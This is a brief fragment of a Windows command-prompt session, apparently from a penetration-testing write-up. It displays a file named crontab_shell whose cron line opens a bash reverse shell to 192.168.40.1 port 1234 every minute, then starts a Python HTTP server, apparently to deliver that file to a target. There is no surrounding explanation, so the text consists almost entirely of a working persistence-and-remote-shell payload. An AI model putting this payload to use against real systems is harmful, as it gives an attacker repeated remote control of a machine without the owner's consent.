 C:\Windows\System32\cmd.e
E:\tools\shell>type crontab_shell
*/1 * * * *  bash -c "bash -i  >&/dev/tcp/192.168.40.1/1234 0>&1"
E:\tools\shell>python3 -m http.server 4321
Serving HTTP on :: port 4321 (http://[::]:4321/) ...